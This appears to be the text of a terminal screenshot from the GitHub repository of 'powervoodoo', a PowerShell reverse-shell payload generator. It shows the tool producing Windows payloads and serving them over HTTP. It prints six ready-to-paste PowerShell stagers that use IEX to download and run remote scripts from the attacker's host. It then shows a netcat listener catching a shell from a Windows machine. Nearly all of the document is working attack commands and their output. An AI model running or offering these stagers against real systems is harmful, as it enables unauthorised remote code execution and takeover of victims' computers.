 kali@localhost: ~
kali@localhost: ~/o-sec_github/powervoodoo 133x30
kali@localhost:~/o-sec_github/powervoodoo$ ./powervoodoo.sh lhost=192.168.17.230 lport=8200 os=windows
[>] ~ Generating payloads for windows...
[>] ~ Payloads successfully generated !
[<] ~ Enter the HTTP server host to use in the stager (default is 192.168.17.230 , press Enter to accept):
[>] ~ No valid host was provided. Defaulting to 192.168.17.230 !
[<] ~ Enter the listener port to receive the connection (default is 8200 , press Enter to accept):
[>] ~ No valid port was provided. Defaulting to 8200 !
[>] ~ Starting HTTP server...
[>] ~ HTTP server started in the background !
[>] ~ Run one of this stagers into the target machine :
Simple :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/bare.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/bare.ps1' -UseBasicParsing).Content"
Advanced :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/shade.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/shade.ps1' -UseBasicParsing).Content"
More Advanced :
1 -> powershell.exe -w 1 -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.17.230:8000/specter.ps1')"
2 -> powershell.exe -w 1 -c "IEX(Invoke-WebRequest 'http://192.168.17.230:8000/specter.ps1' -UseBasicParsing).Content"
[>] ~ Starting netcat listener on port [8200]
listening on [any] 8200 ...
connect to [192.168.17.230] from (UNKNOWN) [192.168.17.242] 49162
PS C:\> whoami
win-m\fad
PS C:\>